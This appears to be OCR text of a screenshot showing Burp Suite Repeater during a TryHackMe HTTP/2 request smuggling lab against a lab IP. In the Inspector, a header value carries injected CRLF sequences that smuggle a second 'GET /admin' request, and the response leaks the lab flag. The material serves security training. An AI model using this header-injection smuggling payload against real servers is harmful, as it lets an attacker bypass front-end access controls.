 Activities
Burp Suite Community Edition
Mar 8 17:56
TryHackMe | Das
TryHackMe | HTT
HTTP/2 Request Sm
The Social Network
HTTP/2: The Seq
10.10.75.88:8100/st
Add-ons Manage
(404) Discord | #
Hack The Box :: H
https://tryhackme.com/room/http2requestsmuggling
Title
IP Address
Expires
http2_request_smuggling_v1.2
10.10.75.88
59m 35s
?
Add 1 hour
Terminate
Proxy
Web Server
:method POST
:path /hello
:scheme https
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < >
Target: https://10.10.75.88:8100 HTTP/2
Request
Pretty Raw Hex \n
1 POST /hello HTTP/2
2 Host: 10.10.75.88:8100
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Foo: bar
10
11
Search
0 highlights
Response
Pretty Raw Hex Render \n
26 </div>
27 </div>
28 <p>
Your search for
29 host: app2
30 x-thm-flag: THM{not_secret_anymore}
31
32 POST /hello HTTP/1.1
33 user-agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:123.0) Gecko/20100101
Firefox/123.0
34 accept: text/html,application/xhtml
xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
35 accept-language: en-US,en;q=0.5
36 acc did not match any documents.
</p>
37 </form>
38 </div>
Search
0 highlights
Inspector
Back
Request header
Name
foo
Value
bar \r \n
Host: 10.10.75.88:8100 \r
\n
Content-Length: 0 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
X-Fake: a
Decoded from: Select
Cancel
Apply changes
Inspector
Notes
Done
1,538 bytes | 217 millis